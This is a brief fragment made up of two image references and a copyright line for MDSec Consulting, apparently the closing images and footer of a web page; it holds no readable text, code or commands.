



MDSec Consulting 2024 (c)